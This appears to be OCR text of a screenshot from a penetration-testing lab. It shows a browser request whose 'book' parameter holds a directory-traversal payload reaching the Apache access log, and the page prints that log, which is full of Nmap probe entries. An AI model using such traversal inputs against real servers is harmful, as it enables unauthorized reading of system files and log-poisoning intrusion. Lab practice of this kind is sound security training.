 192.168.222.72:8593/index.php?book=../../../../../var/log/apache2/acces
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.45.217 - - [03/Nov/2023:23:20:11 -0400] "GET / HTTP/1.0" 200 567 "-" "-" 192.168.45.217 - - [03/Nov
/2023:23:20:25 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "PROPFIND / HTTP/1.1" 405
524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - -
[03/Nov/2023:23:20:25 -0400] "GET /.git/HEAD HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "OPTIONS / HTTP/1.1"
200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - -
[03/Nov/2023:23:20:25 -0400] "GET /nmaplowercheck1699067993 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "ZFTD /
HTTP/1.1" 501 500 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "POST /
HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "GET /HNAP1 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400]
"PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26
-0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26
-0400] "POST /sdk HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27
-0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET / HTTP/1.0" 200 567 "-" "-" 192.168.45.217
- - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1"
200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - -
[03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET /robots.txt
HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET
/evox/about HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:28
-0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:29 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:41
-0400] "GET / HTTP/1.0" 200 567 "-" "-" 192.168.45.217 - - [03/Nov/2023:23:20:41 -0400] "GET / HTTP/1.1" 200
548 "-" "-" 192.168.45.217 - - [03/Nov/2023:23:37:05 -0400] "GET /\n" 400 0 "-" "-"